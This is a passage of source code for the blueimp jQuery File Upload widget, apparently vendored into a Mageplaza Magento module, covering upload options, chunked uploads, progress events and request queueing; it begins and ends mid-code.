factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(require('jquery'), require('Mageplaza_Core/lib/fileUploader/vendor/jquery.ui.widget'));\n  } else {\n    // Browser globals:\n    factory(window.jQuery);\n  }\n})(function ($) {\n  'use strict';\n\n  // Detect file input support, based on\n  // https://viljamis.com/2012/file-upload-support-on-mobile/\n  $.support.fileInput = !(\n    new RegExp(\n      // Handle devices which give false positives for the feature detection:\n      '(Android (1\\\\.[0156]|2\\\\.[01]))' +\n        '|(Windows Phone (OS 7|8\\\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)' +\n        '|(w(eb)?OSBrowser)|(webOS)' +\n        '|(Kindle/(1\\\\.0|2\\\\.[05]|3\\\\.0))'\n    ).test(window.navigator.userAgent) ||\n    // Feature detection for all other devices:\n    $('<input type=\"file\"/>').prop('disabled')\n  );\n\n  // The FileReader API is not actually used, but works as feature detection,\n  // as some Safari versions (5?) support XHR file uploads via the FormData API,\n  // but not non-multipart XHR file uploads.\n  // window.XMLHttpRequestUpload is not available on IE10, so we check for\n  // window.ProgressEvent instead to detect XHR2 file upload capability:\n  $.support.xhrFileUpload = !!(window.ProgressEvent && window.FileReader);\n  $.support.xhrFormDataFileUpload = !!window.FormData;\n\n  // Detect support for Blob slicing (required for chunked uploads):\n  $.support.blobSlice =\n    window.Blob &&\n    (Blob.prototype.slice ||\n      Blob.prototype.webkitSlice ||\n      Blob.prototype.mozSlice);\n\n  /**\n   * Helper function to create drag handlers for dragover/dragenter/dragleave\n   *\n   * @param {string} type Event type\n   * @returns {Function} Drag handler\n   */\n  function getDragHandler(type) {\n    var isDragOver = type === 'dragover';\n    return function (e) {\n      e.dataTransfer = e.originalEvent && e.originalEvent.dataTransfer;\n      var dataTransfer = e.dataTransfer;\n      if (\n        dataTransfer &&\n        $.inArray('Files', dataTransfer.types) !== -1 &&\n        this._trigger(type, $.Event(type, { delegatedEvent: e })) !== false\n      ) {\n        e.preventDefault();\n        if (isDragOver) {\n          dataTransfer.dropEffect = 'copy';\n        }\n      }\n    };\n  }\n\n  // The fileupload widget listens for change events on file input fields defined\n  // via fileInput setting and paste or drop events of the given dropZone.\n  // In addition to the default jQuery Widget methods, the fileupload widget\n  // exposes the \"add\" and \"send\" methods, to add or directly send files using\n  // the fileupload API.\n  // By default, files added via file input selection, paste, drag & drop or\n  // \"add\" method are uploaded immediately, but it is possible to override\n  // the \"add\" callback option to queue file uploads.\n  $.widget('blueimp.fileupload', {\n    options: {\n      // The drop target element(s), by the default the complete document.\n      // Set to null to disable drag & drop support:\n      dropZone: $(document),\n      // The paste target element(s), by the default undefined.\n      // Set to a DOM node or jQuery object to enable file pasting:\n      pasteZone: undefined,\n      // The file input field(s), that are listened to for change events.\n      // If undefined, it is set to the file input fields inside\n      // of the widget element on plugin initialization.\n      // Set to null to disable the change listener.\n      fileInput: undefined,\n      // By default, the file input field is replaced with a clone after\n      // each input field change event. This is required for iframe transport\n      // queues and allows change events to be fired for the same file\n      // selection, but can be disabled by setting the following option to false:\n      replaceFileInput: true,\n      // The parameter name for the file form data (the request argument name).\n      // If undefined or empty, the name property of the file input field is\n      // used, or \"files[]\" if the file input name property is also empty,\n      // can be a string or an array of strings:\n      paramName: undefined,\n      // By default, each file of a selection is uploaded using an individual\n      // request for XHR type uploads. Set to false to upload file\n      // selections in one request each:\n      singleFileUploads: true,\n      // To limit the number of files uploaded with one XHR request,\n      // set the following option to an integer greater than 0:\n      limitMultiFileUploads: undefined,\n      // The following option limits the number of files uploaded with one\n      // XHR request to keep the request size under or equal to the defined\n      // limit in bytes:\n      limitMultiFileUploadSize: undefined,\n      // Multipart file uploads add a number of bytes to each uploaded file,\n      // therefore the following option adds an overhead for each file used\n      // in the limitMultiFileUploadSize configuration:\n      limitMultiFileUploadSizeOverhead: 512,\n      // Set the following option to true to issue all file upload requests\n      // in a sequential order:\n      sequentialUploads: false,\n      // To limit the number of concurrent uploads,\n      // set the following option to an integer greater than 0:\n      limitConcurrentUploads: undefined,\n      // Set the following option to true to force iframe transport uploads:\n      forceIframeTransport: false,\n      // Set the following option to the location of a redirect url on the\n      // origin server, for cross-domain iframe transport uploads:\n      redirect: undefined,\n      // The parameter name for the redirect url, sent as part of the form\n      // data and set to 'redirect' if this option is empty:\n      redirectParamName: undefined,\n      // Set the following option to the location of a postMessage window,\n      // to enable postMessage transport uploads:\n      postMessage: undefined,\n      // By default, XHR file uploads are sent as multipart/form-data.\n      // The iframe transport is always using multipart/form-data.\n      // Set to false to enable non-multipart XHR uploads:\n      multipart: true,\n      // To upload large files in smaller chunks, set the following option\n      // to a preferred maximum chunk size. If set to 0, null or undefined,\n      // or the browser does not support the required Blob API, files will\n      // be uploaded as a whole.\n      maxChunkSize: undefined,\n      // When a non-multipart upload or a chunked multipart upload has been\n      // aborted, this option can be used to resume the upload by setting\n      // it to the size of the already uploaded bytes. This option is most\n      // useful when modifying the options object inside of the \"add\" or\n      // \"send\" callbacks, as the options are cloned for each file upload.\n      uploadedBytes: undefined,\n      // By default, failed (abort or error) file uploads are removed from the\n      // global progress calculation. Set the following option to false to\n      // prevent recalculating the global progress data:\n      recalculateProgress: true,\n      // Interval in milliseconds to calculate and trigger progress events:\n      progressInterval: 100,\n      // Interval in milliseconds to calculate progress bitrate:\n      bitrateInterval: 500,\n      // By default, uploads are started automatically when adding files:\n      autoUpload: true,\n      // By default, duplicate file names are expected to be handled on\n      // the server-side. If this is not possible (e.g. when uploading\n      // files directly to Amazon S3), the following option can be set to\n      // an empty object or an object mapping existing filenames, e.g.:\n      // { \"image.jpg\": true, \"image (1).jpg\": true }\n      // If it is set, all files will be uploaded with unique filenames,\n      // adding increasing number suffixes if necessary, e.g.:\n      // \"image (2).jpg\"\n      uniqueFilenames: undefined,\n\n      // Error and info messages:\n      messages: {\n        uploadedBytes: 'Uploaded bytes exceed file size'\n      },\n\n      // Translation function, gets the message key to be translated\n      // and an object with context specific data as arguments:\n      i18n: function (message, context) {\n        // eslint-disable-next-line no-param-reassign\n        message = this.messages[message] || message.toString();\n        if (context) {\n          $.each(context, function (key, value) {\n            // eslint-disable-next-line no-param-reassign\n            message = message.replace('{' + key + '}', value);\n          });\n        }\n        return message;\n      },\n\n      // Additional form data to be sent along with the file uploads can be set\n      // using this option, which accepts an array of objects with name and\n      // value properties, a function returning such an array, a FormData\n      // object (for XHR file uploads), or a simple object.\n      // The form of the first fileInput is given as parameter to the function:\n      formData: function (form) {\n        return form.serializeArray();\n      },\n\n      // The add callback is invoked as soon as files are added to the fileupload\n      // widget (via file input selection, drag & drop, paste or add API call).\n      // If the singleFileUploads option is enabled, this callback will be\n      // called once for each file in the selection for XHR file uploads, else\n      // once for each file selection.\n      //\n      // The upload starts when the submit method is invoked on the data parameter.\n      // The data object contains a files property holding the added files\n      // and allows you to override plugin options as well as define ajax settings.\n      //\n      // Listeners for this callback can also be bound the following way:\n      // .on('fileuploadadd', func);\n      //\n      // data.submit() returns a Promise object and allows to attach additional\n      // handlers using jQuery's Deferred callbacks:\n      // data.submit().done(func).fail(func).always(func);\n      add: function (e, data) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        if (\n          data.autoUpload ||\n          (data.autoUpload !== false &&\n            $(this).fileupload('option', 'autoUpload'))\n        ) {\n          data.process().done(function () {\n            data.submit();\n          });\n        }\n      },\n\n      // Other callbacks:\n\n      // Callback for the submit event of each file upload:\n      // submit: function (e, data) {}, // .on('fileuploadsubmit', func);\n\n      // Callback for the start of each file upload request:\n      // send: function (e, data) {}, // .on('fileuploadsend', func);\n\n      // Callback for successful uploads:\n      // done: function (e, data) {}, // .on('fileuploaddone', func);\n\n      // Callback for failed (abort or error) uploads:\n      // fail: function (e, data) {}, // .on('fileuploadfail', func);\n\n      // Callback for completed (success, abort or error) requests:\n      // always: function (e, data) {}, // .on('fileuploadalways', func);\n\n      // Callback for upload progress events:\n      // progress: function (e, data) {}, // .on('fileuploadprogress', func);\n\n      // Callback for global upload progress events:\n      // progressall: function (e, data) {}, // .on('fileuploadprogressall', func);\n\n      // Callback for uploads start, equivalent to the global ajaxStart event:\n      // start: function (e) {}, // .on('fileuploadstart', func);\n\n      // Callback for uploads stop, equivalent to the global ajaxStop event:\n      // stop: function (e) {}, // .on('fileuploadstop', func);\n\n      // Callback for change events of the fileInput(s):\n      // change: function (e, data) {}, // .on('fileuploadchange', func);\n\n      // Callback for paste events to the pasteZone(s):\n      // paste: function (e, data) {}, // .on('fileuploadpaste', func);\n\n      // Callback for drop events of the dropZone(s):\n      // drop: function (e, data) {}, // .on('fileuploaddrop', func);\n\n      // Callback for dragover events of the dropZone(s):\n      // dragover: function (e) {}, // .on('fileuploaddragover', func);\n\n      // Callback before the start of each chunk upload request (before form data initialization):\n      // chunkbeforesend: function (e, data) {}, // .on('fileuploadchunkbeforesend', func);\n\n      // Callback for the start of each chunk upload request:\n      // chunksend: function (e, data) {}, // .on('fileuploadchunksend', func);\n\n      // Callback for successful chunk uploads:\n      // chunkdone: function (e, data) {}, // .on('fileuploadchunkdone', func);\n\n      // Callback for failed (abort or error) chunk uploads:\n      // chunkfail: function (e, data) {}, // .on('fileuploadchunkfail', func);\n\n      // Callback for completed (success, abort or error) chunk upload requests:\n      // chunkalways: function (e, data) {}, // .on('fileuploadchunkalways', func);\n\n      // The plugin options are used as settings object for the ajax calls.\n      // The following are jQuery ajax settings required for the file uploads:\n      processData: false,\n      contentType: false,\n      cache: false,\n      timeout: 0\n    },\n\n    // jQuery versions before 1.8 require promise.pipe if the return value is\n    // used, as promise.then in older versions has a different behavior, see:\n    // https://blog.jquery.com/2012/08/09/jquery-1-8-released/\n    // https://bugs.jquery.com/ticket/11010\n    // https://github.com/blueimp/jQuery-File-Upload/pull/3435\n    _promisePipe: (function () {\n      var parts = $.fn.jquery.split('.');\n      return Number(parts[0]) > 1 || Number(parts[1]) > 7 ? 'then' : 'pipe';\n    })(),\n\n    // A list of options that require reinitializing event listeners and/or\n    // special initialization code:\n    _specialOptions: [\n      'fileInput',\n      'dropZone',\n      'pasteZone',\n      'multipart',\n      'forceIframeTransport'\n    ],\n\n    _blobSlice:\n      $.support.blobSlice &&\n      function () {\n        var slice = this.slice || this.webkitSlice || this.mozSlice;\n        return slice.apply(this, arguments);\n      },\n\n    _BitrateTimer: function () {\n      this.timestamp = Date.now ? Date.now() : new Date().getTime();\n      this.loaded = 0;\n      this.bitrate = 0;\n      this.getBitrate = function (now, loaded, interval) {\n        var timeDiff = now - this.timestamp;\n        if (!this.bitrate || !interval || timeDiff > interval) {\n          this.bitrate = (loaded - this.loaded) * (1000 / timeDiff) * 8;\n          this.loaded = loaded;\n          this.timestamp = now;\n        }\n        return this.bitrate;\n      };\n    },\n\n    _isXHRUpload: function (options) {\n      return (\n        !options.forceIframeTransport &&\n        ((!options.multipart && $.support.xhrFileUpload) ||\n          $.support.xhrFormDataFileUpload)\n      );\n    },\n\n    _getFormData: function (options) {\n      var formData;\n      if ($.type(options.formData) === 'function') {\n        return options.formData(options.form);\n      }\n      if ($.isArray(options.formData)) {\n        return options.formData;\n      }\n      if ($.type(options.formData) === 'object') {\n        formData = [];\n        $.each(options.formData, function (name, value) {\n          formData.push({ name: name, value: value });\n        });\n        return formData;\n      }\n      return [];\n    },\n\n    _getTotal: function (files) {\n      var total = 0;\n      $.each(files, function (index, file) {\n        total += file.size || 1;\n      });\n      return total;\n    },\n\n    _initProgressObject: function (obj) {\n      var progress = {\n        loaded: 0,\n        total: 0,\n        bitrate: 0\n      };\n      if (obj._progress) {\n        $.extend(obj._progress, progress);\n      } else {\n        obj._progress = progress;\n      }\n    },\n\n    _initResponseObject: function (obj) {\n      var prop;\n      if (obj._response) {\n        for (prop in obj._response) {\n          if (Object.prototype.hasOwnProperty.call(obj._response, prop)) {\n            delete obj._response[prop];\n          }\n        }\n      } else {\n        obj._response = {};\n      }\n    },\n\n    _onProgress: function (e, data) {\n      if (e.lengthComputable) {\n        var now = Date.now ? Date.now() : new Date().getTime(),\n          loaded;\n        if (\n          data._time &&\n          data.progressInterval &&\n          now - data._time < data.progressInterval &&\n          e.loaded !== e.total\n        ) {\n          return;\n        }\n        data._time = now;\n        loaded =\n          Math.floor(\n            (e.loaded / e.total) * (data.chunkSize || data._progress.total)\n          ) + (data.uploadedBytes || 0);\n        // Add the difference from the previously loaded state\n        // to the global loaded counter:\n        this._progress.loaded += loaded - data._progress.loaded;\n        this._progress.bitrate = this._bitrateTimer.getBitrate(\n          now,\n          this._progress.loaded,\n          data.bitrateInterval\n        );\n        data._progress.loaded = data.loaded = loaded;\n        data._progress.bitrate = data.bitrate = data._bitrateTimer.getBitrate(\n          now,\n          loaded,\n          data.bitrateInterval\n        );\n        // Trigger a custom progress event with a total data property set\n        // to the file size(s) of the current upload and a loaded data\n        // property calculated accordingly:\n        this._trigger(\n          'progress',\n          $.Event('progress', { delegatedEvent: e }),\n          data\n        );\n        // Trigger a global progress event for all current file uploads,\n        // including ajax calls queued for sequential file uploads:\n        this._trigger(\n          'progressall',\n          $.Event('progressall', { delegatedEvent: e }),\n          this._progress\n        );\n      }\n    },\n\n    _initProgressListener: function (options) {\n      var that = this,\n        xhr = options.xhr ? options.xhr() : $.ajaxSettings.xhr();\n      // Access to the native XHR object is required to add event listeners\n      // for the upload progress event:\n      if (xhr.upload) {\n        $(xhr.upload).on('progress', function (e) {\n          var oe = e.originalEvent;\n          // Make sure the progress event properties get copied over:\n          e.lengthComputable = oe.lengthComputable;\n          e.loaded = oe.loaded;\n          e.total = oe.total;\n          that._onProgress(e, options);\n        });\n        options.xhr = function () {\n          return xhr;\n        };\n      }\n    },\n\n    _deinitProgressListener: function (options) {\n      var xhr = options.xhr ? options.xhr() : $.ajaxSettings.xhr();\n      if (xhr.upload) {\n        $(xhr.upload).off('progress');\n      }\n    },\n\n    _isInstanceOf: function (type, obj) {\n      // Cross-frame instanceof check\n      return Object.prototype.toString.call(obj) === '[object ' + type + ']';\n    },\n\n    _getUniqueFilename: function (name, map) {\n      // eslint-disable-next-line no-param-reassign\n      name = String(name);\n      if (map[name]) {\n        // eslint-disable-next-line no-param-reassign\n        name = name.replace(\n          /(?: \\(([\\d]+)\\))?(\\.[^.]+)?$/,\n          function (_, p1, p2) {\n            var index = p1 ? Number(p1) + 1 : 1;\n            var ext = p2 || '';\n            return ' (' + index + ')' + ext;\n          }\n        );\n        return this._getUniqueFilename(name, map);\n      }\n      map[name] = true;\n      return name;\n    },\n\n    _initXHRData: function (options) {\n      var that = this,\n        formData,\n        file = options.files[0],\n        // Ignore non-multipart setting if not supported:\n        multipart = options.multipart || !$.support.xhrFileUpload,\n        paramName =\n          $.type(options.paramName) === 'array'\n            ? options.paramName[0]\n            : options.paramName;\n      options.headers = $.extend({}, options.headers);\n      if (options.contentRange) {\n        options.headers['Content-Range'] = options.contentRange;\n      }\n      if (!multipart || options.blob || !this._isInstanceOf('File', file)) {\n        options.headers['Content-Disposition'] =\n          'attachment; filename=\"' +\n          encodeURI(file.uploadName || file.name) +\n          '\"';\n      }\n      if (!multipart) {\n        options.contentType = file.type || 'application/octet-stream';\n        options.data = options.blob || file;\n      } else if ($.support.xhrFormDataFileUpload) {\n        if (options.postMessage) {\n          // window.postMessage does not allow sending FormData\n          // objects, so we just add the File/Blob objects to\n          // the formData array and let the postMessage window\n          // create the FormData object out of this array:\n          formData = this._getFormData(options);\n          if (options.blob) {\n            formData.push({\n              name: paramName,\n              value: options.blob\n            });\n          } else {\n            $.each(options.files, function (index, file) {\n              formData.push({\n                name:\n                  ($.type(options.paramName) === 'array' &&\n                    options.paramName[index]) ||\n                  paramName,\n                value: file\n              });\n            });\n          }\n        } else {\n          if (that._isInstanceOf('FormData', options.formData)) {\n            formData = options.formData;\n          } else {\n            formData = new FormData();\n            $.each(this._getFormData(options), function (index, field) {\n              formData.append(field.name, field.value);\n            });\n          }\n          if (options.blob) {\n            formData.append(\n              paramName,\n              options.blob,\n              file.uploadName || file.name\n            );\n          } else {\n            $.each(options.files, function (index, file) {\n              // This check allows the tests to run with\n              // dummy objects:\n              if (\n                that._isInstanceOf('File', file) ||\n                that._isInstanceOf('Blob', file)\n              ) {\n                var fileName = file.uploadName || file.name;\n                if (options.uniqueFilenames) {\n                  fileName = that._getUniqueFilename(\n                    fileName,\n                    options.uniqueFilenames\n                  );\n                }\n                formData.append(\n                  ($.type(options.paramName) === 'array' &&\n                    options.paramName[index]) ||\n                    paramName,\n                  file,\n                  fileName\n                );\n              }\n            });\n          }\n        }\n        options.data = formData;\n      }\n      // Blob reference is not needed anymore, free memory:\n      options.blob = null;\n    },\n\n    _initIframeSettings: function (options) {\n      var targetHost = $('<a></a>').prop('href', options.url).prop('host');\n      // Setting the dataType to iframe enables the iframe transport:\n      options.dataType = 'iframe ' + (options.dataType || '');\n      // The iframe transport accepts a serialized array as form data:\n      options.formData = this._getFormData(options);\n      // Add redirect url to form data on cross-domain uploads:\n      if (options.redirect && targetHost && targetHost !== location.host) {\n        options.formData.push({\n          name: options.redirectParamName || 'redirect',\n          value: options.redirect\n        });\n      }\n    },\n\n    _initDataSettings: function (options) {\n      if (this._isXHRUpload(options)) {\n        if (!this._chunkedUpload(options, true)) {\n          if (!options.data) {\n            this._initXHRData(options);\n          }\n          this._initProgressListener(options);\n        }\n        if (options.postMessage) {\n          // Setting the dataType to postmessage enables the\n          // postMessage transport:\n          options.dataType = 'postmessage ' + (options.dataType || '');\n        }\n      } else {\n        this._initIframeSettings(options);\n      }\n    },\n\n    _getParamName: function (options) {\n      var fileInput = $(options.fileInput),\n        paramName = options.paramName;\n      if (!paramName) {\n        paramName = [];\n        fileInput.each(function () {\n          var input = $(this),\n            name = input.prop('name') || 'files[]',\n            i = (input.prop('files') || [1]).length;\n          while (i) {\n            paramName.push(name);\n            i -= 1;\n          }\n        });\n        if (!paramName.length) {\n          paramName = [fileInput.prop('name') || 'files[]'];\n        }\n      } else if (!$.isArray(paramName)) {\n        paramName = [paramName];\n      }\n      return paramName;\n    },\n\n    _initFormSettings: function (options) {\n      // Retrieve missing options from the input field and the\n      // associated form, if available:\n      if (!options.form || !options.form.length) {\n        options.form = $(options.fileInput.prop('form'));\n        // If the given file input doesn't have an associated form,\n        // use the default widget file input's form:\n        if (!options.form.length) {\n          options.form = $(this.options.fileInput.prop('form'));\n        }\n      }\n      options.paramName = this._getParamName(options);\n      if (!options.url) {\n        options.url = options.form.prop('action') || location.href;\n      }\n      // The HTTP request method must be \"POST\" or \"PUT\":\n      options.type = (\n        options.type ||\n        ($.type(options.form.prop('method')) === 'string' &&\n          options.form.prop('method')) ||\n        ''\n      ).toUpperCase();\n      if (\n        options.type !== 'POST' &&\n        options.type !== 'PUT' &&\n        options.type !== 'PATCH'\n      ) {\n        options.type = 'POST';\n      }\n      if (!options.formAcceptCharset) {\n        options.formAcceptCharset = options.form.attr('accept-charset');\n      }\n    },\n\n    _getAJAXSettings: function (data) {\n      var options = $.extend({}, this.options, data);\n      this._initFormSettings(options);\n      this._initDataSettings(options);\n      return options;\n    },\n\n    // jQuery 1.6 doesn't provide .state(),\n    // while jQuery 1.8+ removed .isRejected() and .isResolved():\n    _getDeferredState: function (deferred) {\n      if (deferred.state) {\n        return deferred.state();\n      }\n      if (deferred.isResolved()) {\n        return 'resolved';\n      }\n      if (deferred.isRejected()) {\n        return 'rejected';\n      }\n      return 'pending';\n    },\n\n    // Maps jqXHR callbacks to the equivalent\n    // methods of the given Promise object:\n    _enhancePromise: function (promise) {\n      promise.success = promise.done;\n      promise.error = promise.fail;\n      promise.complete = promise.always;\n      return promise;\n    },\n\n    // Creates and returns a Promise object enhanced with\n    // the jqXHR methods abort, success, error and complete:\n    _getXHRPromise: function (resolveOrReject, context, args) {\n      var dfd = $.Deferred(),\n        promise = dfd.promise();\n      // eslint-disable-next-line no-param-reassign\n      context = context || this.options.context || promise;\n      if (resolveOrReject === true) {\n        dfd.resolveWith(context, args);\n      } else if (resolveOrReject === false) {\n        dfd.rejectWith(context, args);\n      }\n      promise.abort = dfd.promise;\n      return this._enhancePromise(promise);\n    },\n\n    // Adds convenience methods to the data callback argument:\n    _addConvenienceMethods: function (e, data) {\n      var that = this,\n        getPromise = function (args) {\n          return $.Deferred().resolveWith(that, args).promise();\n        };\n      data.process = function (resolveFunc, rejectFunc) {\n        if (resolveFunc || rejectFunc) {\n          data._processQueue = this._processQueue = (this._processQueue ||\n            getPromise([this]))\n            [that._promisePipe](function () {\n              if (data.errorThrown) {\n                return $.Deferred().rejectWith(that, [data]).promise();\n              }\n              return getPromise(arguments);\n            })\n            [that._promisePipe](resolveFunc, rejectFunc);\n        }\n        return this._processQueue || getPromise([this]);\n      };\n      data.submit = function () {\n        if (this.state() !== 'pending') {\n          data.jqXHR = this.jqXHR =\n            that._trigger(\n              'submit',\n              $.Event('submit', { delegatedEvent: e }),\n              this\n            ) !== false && that._onSend(e, this);\n        }\n        return this.jqXHR || that._getXHRPromise();\n      };\n      data.abort = function () {\n        if (this.jqXHR) {\n          return this.jqXHR.abort();\n        }\n        this.errorThrown = 'abort';\n        that._trigger('fail', null, this);\n        return that._getXHRPromise(false);\n      };\n      data.state = function () {\n        if (this.jqXHR) {\n          return that._getDeferredState(this.jqXHR);\n        }\n        if (this._processQueue) {\n          return that._getDeferredState(this._processQueue);\n        }\n      };\n      data.processing = function () {\n        return (\n          !this.jqXHR &&\n          this._processQueue &&\n          that._getDeferredState(this._processQueue) === 'pending'\n        );\n      };\n      data.progress = function () {\n        return this._progress;\n      };\n      data.response = function () {\n        return this._response;\n      };\n    },\n\n    // Parses the Range header from the server response\n    // and returns the uploaded bytes:\n    _getUploadedBytes: function (jqXHR) {\n      var range = jqXHR.getResponseHeader('Range'),\n        parts = range && range.split('-'),\n        upperBytesPos = parts && parts.length > 1 && parseInt(parts[1], 10);\n      return upperBytesPos && upperBytesPos + 1;\n    },\n\n    // Uploads a file in multiple, sequential requests\n    // by splitting the file up in multiple blob chunks.\n    // If the second parameter is true, only tests if the file\n    // should be uploaded in chunks, but does not invoke any\n    // upload requests:\n    _chunkedUpload: function (options, testOnly) {\n      options.uploadedBytes = options.uploadedBytes || 0;\n      var that = this,\n        file = options.files[0],\n        fs = file.size,\n        ub = options.uploadedBytes,\n        mcs = options.maxChunkSize || fs,\n        slice = this._blobSlice,\n        dfd = $.Deferred(),\n        promise = dfd.promise(),\n        jqXHR,\n        upload;\n      if (\n        !(\n          this._isXHRUpload(options) &&\n          slice &&\n          (ub || ($.type(mcs) === 'function' ? mcs(options) : mcs) < fs)\n        ) ||\n        options.data\n      ) {\n        return false;\n      }\n      if (testOnly) {\n        return true;\n      }\n      if (ub >= fs) {\n        file.error = options.i18n('uploadedBytes');\n        return this._getXHRPromise(false, options.context, [\n          null,\n          'error',\n          file.error\n        ]);\n      }\n      // The chunk upload method:\n      upload = function () {\n        // Clone the options object for each chunk upload:\n        var o = $.extend({}, options),\n          currentLoaded = o._progress.loaded;\n        o.blob = slice.call(\n          file,\n          ub,\n          ub + ($.type(mcs) === 'function' ? mcs(o) : mcs),\n          file.type\n        );\n        // Store the current chunk size, as the blob itself\n        // will be dereferenced after data processing:\n        o.chunkSize = o.blob.size;\n        // Expose the chunk bytes position range:\n        o.contentRange =\n          'bytes ' + ub + '-' + (ub + o.chunkSize - 1) + '/' + fs;\n        // Trigger chunkbeforesend to allow form data to be updated for this chunk\n        that._trigger('chunkbeforesend', null, o);\n        // Process the upload data (the blob and potential form data):\n        that._initXHRData(o);\n        // Add progress listeners for this chunk upload:\n        that._initProgressListener(o);\n        jqXHR = (\n          (that._trigger('chunksend', null, o) !== false && $.ajax(o)) ||\n          that._getXHRPromise(false, o.context)\n        )\n          .done(function (result, textStatus, jqXHR) {\n            ub = that._getUploadedBytes(jqXHR) || ub + o.chunkSize;\n            // Create a progress event if no final progress event\n            // with loaded equaling total has been triggered\n            // for this chunk:\n            if (currentLoaded + o.chunkSize - o._progress.loaded) {\n              that._onProgress(\n                $.Event('progress', {\n                  lengthComputable: true,\n                  loaded: ub - o.uploadedBytes,\n                  total: ub - o.uploadedBytes\n                }),\n                o\n              );\n            }\n            options.uploadedBytes = o.uploadedBytes = ub;\n            o.result = result;\n            o.textStatus = textStatus;\n            o.jqXHR = jqXHR;\n            that._trigger('chunkdone', null, o);\n            that._trigger('chunkalways', null, o);\n            if (ub < fs) {\n              // File upload not yet complete,\n              // continue with the next chunk:\n              upload();\n            } else {\n              dfd.resolveWith(o.context, [result, textStatus, jqXHR]);\n            }\n          })\n          .fail(function (jqXHR, textStatus, errorThrown) {\n            o.jqXHR = jqXHR;\n            o.textStatus = textStatus;\n            o.errorThrown = errorThrown;\n            that._trigger('chunkfail', null, o);\n            that._trigger('chunkalways', null, o);\n            dfd.rejectWith(o.context, [jqXHR, textStatus, errorThrown]);\n          })\n          .always(function () {\n            that._deinitProgressListener(o);\n          });\n      };\n      this._enhancePromise(promise);\n      promise.abort = function () {\n        return jqXHR.abort();\n      };\n      upload();\n      return promise;\n    },\n\n    _beforeSend: function (e, data) {\n      if (this._active === 0) {\n        // the start callback is triggered when an upload starts\n        // and no other uploads are currently running,\n        // equivalent to the global ajaxStart event:\n        this._trigger('start');\n        // Set timer for global bitrate progress calculation:\n        this._bitrateTimer = new this._BitrateTimer();\n        // Reset the global progress values:\n        this._progress.loaded = this._progress.total = 0;\n        this._progress.bitrate = 0;\n      }\n      // Make sure the container objects for the .response() and\n      // .progress() methods on the data object are available\n      // and reset to their initial state:\n      this._initResponseObject(data);\n      this._initProgressObject(data);\n      data._progress.loaded = data.loaded = data.uploadedBytes || 0;\n      data._progress.total = data.total = this._getTotal(data.files) || 1;\n      data._progress.bitrate = data.bitrate = 0;\n      this._active += 1;\n      // Initialize the global progress values:\n      this._progress.loaded += data.loaded;\n      this._progress.total += data.total;\n    },\n\n    _onDone: function (result, textStatus, jqXHR, options) {\n      var total = options._progress.total,\n        response = options._response;\n      if (options._progress.loaded < total) {\n        // Create a progress event if no final progress event\n        // with loaded equaling total has been triggered:\n        this._onProgress(\n          $.Event('progress', {\n            lengthComputable: true,\n            loaded: total,\n            total: total\n          }),\n          options\n        );\n      }\n      response.result = options.result = result;\n      response.textStatus = options.textStatus = textStatus;\n      response.jqXHR = options.jqXHR = jqXHR;\n      this._trigger('done', null, options);\n    },\n\n    _onFail: function (jqXHR, textStatus, errorThrown, options) {\n      var response = options._response;\n      if (options.recalculateProgress) {\n        // Remove the failed (error or abort) file upload from\n        // the global progress calculation:\n        this._progress.loaded -= options._progress.loaded;\n        this._progress.total -= options._progress.total;\n      }\n      response.jqXHR = options.jqXHR = jqXHR;\n      response.textStatus = options.textStatus = textStatus;\n      response.errorThrown = options.errorThrown = errorThrown;\n      this._trigger('fail', null, options);\n    },\n\n    _onAlways: function (jqXHRorResult, textStatus, jqXHRorError, options) {\n      // jqXHRorResult, textStatus and jqXHRorError are added to the\n      // options object via done and fail callbacks\n      this._trigger('always', null, options);\n    },\n\n    _onSend: function (e, data) {\n      if (!data.submit) {\n        this._addConvenienceMethods(e, data);\n      }\n      var that = this,\n        jqXHR,\n        aborted,\n        slot,\n        pipe,\n        options = that._getAJAXSettings(data),\n        send = function () {\n          that._sending += 1;\n          // Set timer for bitrate progress calculation:\n          options._bitrateTimer = new that._BitrateTimer();\n          jqXHR =\n            jqXHR ||\n            (\n              ((aborted ||\n                that._trigger(\n                  'send',\n                  $.Event('send', { delegatedEvent: e }),\n                  options\n                ) === false) &&\n                that._getXHRPromise(false, options.context, aborted)) ||\n              that._chunkedUpload(options) ||\n              $.ajax(options)\n            )\n              .done(function (result, textStatus, jqXHR) {\n                that._onDone(result, textStatus, jqXHR, options);\n              })\n              .fail(function (jqXHR, textStatus, errorThrown) {\n                that._onFail(jqXHR, textStatus, errorThrown, options);\n              })\n              .always(function (jqXHRorResult, textStatus, jqXHRorError) {\n                that._deinitProgressListener(options);\n                that._onAlways(\n                  jqXHRorResult,\n                  textStatus,\n                  jqXHRorError,\n                  options\n                );\n                that._sending -= 1;\n                that._active -= 1;\n                if (\n                  options.limitConcurrentUploads &&\n                  options.limitConcurrentUploads > that._sending\n                ) {\n                  // Start the next queued upload,\n                  // that has not been aborted:\n                  var nextSlot = that._slots.shift();\n                  while (nextSlot) {\n                    if (that._getDeferredState(nextSlot) === 'pending') {\n                      nextSlot.resolve();\n                      break;\n                    }\n                    nextSlot = that._slots.shift();\n                  }\n                }\n                if (that._active === 0) {\n                  // The stop callback is triggered when all uploads have\n                  // been completed, equivalent to the global ajaxStop event:\n                  that._trigger('stop');\n                }\n              });\n          return jqXHR;\n        };\n      this._beforeSend(e, options);\n      if (\n        this.options.sequentialUploads ||\n        (this.options.limitConcurrentUploads &&\n          this.options.limitConcurrentUploads <= this._sending)\n      ) {\n        if (this.options.limitConcurrentUploads > 1) {\n          slot = $.Deferred();\n          this._slots.push(slot);\n          pipe = slot[that._promisePipe](send);\n        } else {\n          this._sequence = this._sequence[that._promisePipe](send, send);\n          pipe = this._sequence;\n        }\n        // Return the piped Promise object, enhanced with an abort method,\n        // which is delegated to the jqXHR object of the current upload,\n        // and jqXHR callbacks mapped to the equivalent Promise methods:\n        pipe.abort = function () {\n          aborted = [undefined, 'abort', 'abort'];\n          if (!jqXHR) {\n            if (slot) {\n              slot.rejectWith(options.context, aborted);\n            }\n            return send();\n          }\n          return jqXHR.abort();\n        };\n        return this._enhancePromise(pipe);\n      }\n      return send();\n    },\n\n    _onAdd: function (e, data) {\n      var that = this,\n        result = true,\n        options = $.extend({}, this.options, data),\n        files = data.files,\n        filesLength = files.length,\n        limit = options.limitMultiFileUploads,\n        limitSize = options.limitMultiFileUploadSize,\n        overhead = options.limitMultiFileUploadSizeOverhead,\n        batchSize 